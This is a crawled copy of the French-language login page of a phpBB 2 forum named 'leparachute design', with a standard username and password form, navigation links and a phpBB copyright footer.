

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/login.php?redirect=privmsg.php&folder=inbox&sid=0b6a070cb19b680754d4a631d3fa0986
body_size: 5552
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=e0f3bfbbc46bef224e4fa85967375dbc" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=e0f3bfbbc46bef224e4fa85967375dbc" title="Rechercher" />
<link rel="help" href="./faq.php?sid=e0f3bfbbc46bef224e4fa85967375dbc" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=e0f3bfbbc46bef224e4fa85967375dbc" title="Liste des Membres" />

<title>leparachute design > :: Connexion</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=e0f3bfbbc46bef224e4fa85967375dbc"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=e0f3bfbbc46bef224e4fa85967375dbc" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=e0f3bfbbc46bef224e4fa85967375dbc" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=e0f3bfbbc46bef224e4fa85967375dbc" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=e0f3bfbbc46bef224e4fa85967375dbc" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=e0f3bfbbc46bef224e4fa85967375dbc" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=e0f3bfbbc46bef224e4fa85967375dbc" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=e0f3bfbbc46bef224e4fa85967375dbc" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=e0f3bfbbc46bef224e4fa85967375dbc" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<form action="login.php?sid=e0f3bfbbc46bef224e4fa85967375dbc" method="post" target="_top">

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" class="nav"><a href="index.php?sid=e0f3bfbbc46bef224e4fa85967375dbc" class="nav">leparachute design > Index du Forum</a></td>
  </tr>
</table>

<table width="100%" cellpadding="4" cellspacing="1" border="0" class="forumline" align="center">
  <tr>
	<th height="25" class="thHead" nowrap="nowrap">Veuillez entrer votre nom d'utilisateur et votre mot de passe pour vous connecter.</th>
  </tr>
  <tr>
	<td class="row1"><table border="0" cellpadding="3" cellspacing="1" width="100%">
		  <tr>
			<td colspan="2" align="center">&nbsp;</td>
		  </tr>
		  <tr>
			<td width="45%" align="right"><span class="gen">Nom d'utilisateur:</span></td>
			<td>
			  <input type="text" class="post" name="username" size="25" maxlength="40" value="" />
			</td>
		  </tr>
		  <tr>
			<td align="right"><span class="gen">Mot de passe:</span></td>
			<td>
			  <input type="password" class="post" name="password" size="25" maxlength="32" />
			</td>
		  </tr>
		  <tr align="center">
			<td colspan="2"><span class="gen">Se connecter automatiquement à chaque visite: <input type="checkbox" name="autologin" /></span></td>
		  </tr>
		  <tr align="center">
			<td colspan="2"><input type="hidden" name="redirect" value="privmsg.php?folder=inbox" /><input type="submit" name="login" class="mainoption" value="Connexion" /></td>
		  </tr>
		  <tr align="center">
			<td colspan="2"><span class="gensmall"><a href="profile.php?mode=sendpassword&amp;sid=e0f3bfbbc46bef224e4fa85967375dbc" class="gensmall">J'ai oublié mon mot de passe</a></span></td>
		  </tr>
		</table></td>
  </tr>
</table>

</form>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

